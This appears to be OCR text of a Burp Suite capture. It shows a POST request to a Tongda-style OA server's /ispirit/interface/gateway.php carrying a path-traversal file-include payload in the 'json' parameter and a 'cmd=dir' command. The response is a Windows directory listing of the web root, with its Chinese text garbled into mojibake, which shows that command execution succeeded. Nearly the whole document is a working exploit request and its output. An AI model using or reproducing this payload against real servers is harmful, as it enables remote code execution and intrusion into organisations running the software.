 Request
Raw Params Headers Hex
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.0.109
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=666
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded;
11 Content-Length: 77
12
13 json=
{%22url%22:%22module/../../attach/im/2004/2050173889.hah.php%22
}&cmd=dir
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 21 Apr 2020 02:42:03 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 574
9
10 Çý¶¯Æ÷ D ÖÐµÄ¾íÊÇ APP
11 ¾íµÄÐòÁÐºÅÊÇ 402E-B6DF
12
13 D:\MYOA\webroot\ispirit\interface µÄÄ¿Â¼
14
15 2020/04/21 10:32 <DIR> .
16 2020/04/21 10:32 <DIR> ..
17 2019/06/26 14:21 1,516 gateway.php
18 2019/10/15 22:36 3,413 get_interface.php
19 2019/11/28 19:39 1,594 goto.php
20 2020/01/03 12:15 60,851 interface.php
21 2020/01/03 12:15 24,928 login.php
22 2019/07/22 11:19 630 waiting.config.php
23 6 ¸öÎÄ¼þ 92,932 ×Ö½Ú
24 2 ¸öÄ¿Â¼ 114,295,320,576 ¿ÉÓÃ×Ö½Ú
25